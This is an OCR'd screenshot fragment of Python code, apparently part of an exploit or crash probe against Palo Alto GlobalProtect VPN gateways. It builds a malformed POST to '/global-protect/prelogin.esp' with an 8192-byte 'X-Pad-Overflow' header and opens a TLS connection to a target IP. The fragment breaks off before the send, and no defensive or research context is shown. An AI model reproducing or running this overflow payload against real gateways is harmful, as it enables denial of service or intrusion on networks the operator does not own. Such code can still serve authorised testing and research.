
the exception handler

malformed_header = b"POST /global-
protect/prelogin.esp HTTP/1.1\\r\\n"

malformed_header += b"Host: " + 
target_ip.encode() + b"\\r\\n"

malformed_header += b"X-Pad-Overflow: 
" + b"A" * 8192 + b"\\r\\n" 

malformed_header += b"\\r\\n"

try:

    sock = 
socket.create_connection((target_ip, 
port), timeout=5)

    ssock = context.wrap_socket(sock, 
server_hostname=target_ip)
